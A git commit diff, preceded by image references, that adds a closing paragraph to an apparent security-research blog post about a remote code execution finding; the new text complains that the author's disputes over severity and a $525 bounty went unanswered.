





==== commit 4e168f04: "Conclusion: note the ignored severity/bounty follow-ups Co-Authored-By: Claude Opus 4.8 <noreply@ant" ====
--- a/posts/meta-graphrag-rce/index.html
+++ b/posts/meta-graphrag-rce/index.html
@@ -532,6 +532,9 @@
       called sso-admin, and 17 secrets with live OAuth client secrets and a JWT signing key sitting
       in the same account. All of it proven, not theory. And the whole thing came down to $525.</p>
 
+      <p>I tried to argue the severity and the payout, but I was ignored. I followed up more than
+      once and never got a response.</p>
+
       <p>Anyway. That is the write-up. Follow me on
       <a href="https://twitter.com/zonduu1" target="_blank" rel="noopener">Twitter</a> for the next one.</p>
 
